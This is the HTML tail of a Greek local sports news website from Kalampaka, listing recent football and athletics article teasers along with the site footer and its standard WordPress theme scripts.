                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T20:42:20+00:00" >17/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bd%ce%b5%ce%bf%cf%87%cf%8e%cf%81%ce%b9-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-4/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Νεοχώρι: τα παραλειπόμενα του αγώνα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Neoxori-25-26P1450275-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Neoxori-25-26P1450275-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Neoxori-25-26P1450275-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-Νεοχώρι: τα παραλειπόμενα του αγώνα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%bd%ce%b5%ce%bf%cf%87%cf%8e%cf%81%ce%b9-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-4/" rel="bookmark" title="Μετέωρα-Νεοχώρι: τα παραλειπόμενα του αγώνα">Μετέωρα-Νεοχώρι: τα παραλειπόμενα του αγώνα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T20:53:47+00:00" >16/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-9%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: αποτελέσματα 9ης αγωνιστικής και βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Neoxori-25-26P1450291-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Neoxori-25-26P1450291-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Meteora-Neoxori-25-26P1450291-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: αποτελέσματα 9ης αγωνιστικής και βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-9%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: αποτελέσματα 9ης αγωνιστικής και βαθμολογία">Α&#8217; Ερασιτεχνική: αποτελέσματα 9ης αγωνιστικής και βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T20:32:02+00:00" >16/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-2-0-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%cf%80%ce%bf%cf%81%cf%84%ce%b1%cf%8a%ce%ba/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε 2-0 από τον Πορταϊκό στην Πύλη"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Kastraki-AmpelakiaP1450082-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Kastraki-AmpelakiaP1450082-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Kastraki-AmpelakiaP1450082-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε 2-0 από τον Πορταϊκό στην Πύλη" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-2-0-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%cf%80%ce%bf%cf%81%cf%84%ce%b1%cf%8a%ce%ba/" rel="bookmark" title="Το Καστράκι ηττήθηκε 2-0 από τον Πορταϊκό στην Πύλη">Το Καστράκι ηττήθηκε 2-0 από τον Πορταϊκό στην Πύλη</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T20:24:20+00:00" >16/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%83%cf%84%ce%af%ce%b2%ce%bf%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%bb%cf%89%ce%b6%ce%ac%ce%bd%ce%b7-%cf%84%ce%b5%ce%bd%cf%84%cf%8c%ce%b3%ce%bb%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Στίβος: στην Λωζάνη Τεντόγλου και Καραλής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/08/Screenshot_2024-08-20-Δημοσιεύστε-στο-Facebook1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/08/Screenshot_2024-08-20-Δημοσιεύστε-στο-Facebook1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2024/08/Screenshot_2024-08-20-Δημοσιεύστε-στο-Facebook1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Στίβος: στην Λωζάνη Τεντόγλου και Καραλής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%83%cf%84%ce%af%ce%b2%ce%bf%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%ce%bb%cf%89%ce%b6%ce%ac%ce%bd%ce%b7-%cf%84%ce%b5%ce%bd%cf%84%cf%8c%ce%b3%ce%bb%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%81%ce%b1/" rel="bookmark" title="Στίβος: στην Λωζάνη Τεντόγλου και Καραλής">Στίβος: στην Λωζάνη Τεντόγλου και Καραλής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-20T20:00:35+00:00" >20/08/2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%ba%cf%8e%cf%83%cf%84%ce%b1%cf%82-%ce%b6%ce%ae%ce%ba%ce%bf%cf%82-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-6-66-%cf%83%cf%84%ce%b1-60%ce%bc/" rel="bookmark" class="td-image-wrap" title="Ο Κώστας Ζήκος έκανε 6.66 στα 60μ."><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/02/27332259_1835365133163730_5697051169601961981_n-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/02/27332259_1835365133163730_5697051169601961981_n-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/02/27332259_1835365133163730_5697051169601961981_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ο Κώστας Ζήκος έκανε 6.66 στα 60μ." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%ba%cf%8e%cf%83%cf%84%ce%b1%cf%82-%ce%b6%ce%ae%ce%ba%ce%bf%cf%82-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-6-66-%cf%83%cf%84%ce%b1-60%ce%bc/" rel="bookmark" title="Ο Κώστας Ζήκος έκανε 6.66 στα 60μ.">Ο Κώστας Ζήκος έκανε 6.66 στα 60μ.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T16:31:21+00:00" >10/02/2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69435f2459e46
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[5718]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -144
content:
{"5718":19}